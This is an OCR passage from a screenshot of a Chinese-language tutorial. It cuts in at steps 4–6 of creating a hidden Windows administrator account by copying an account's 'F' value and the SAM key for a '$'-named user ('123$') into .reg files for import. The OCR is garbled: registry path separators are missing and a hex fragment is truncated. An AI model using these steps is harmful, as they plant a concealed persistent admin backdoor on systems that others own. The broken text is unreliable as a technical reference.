
0,01,00,00,00,01,00,00,00,00,
00,00,00,00,00,00,00
复制该部分，然后打开3f1.reg，找到"F"的值并替换。
5、打开123$.reg，把里面的内容类似如下面这段复制一
下：
[HKEY_LOCAL_MACHINESAMSAMDomainsAccou
ntUsersNames123$]
@=hex(3f1):
6、再次编辑文件3f1.reg，粘贴上面复制的内容到文件最
后。生成的文件内容类似如下：
Windows Registry Editor Version 5.00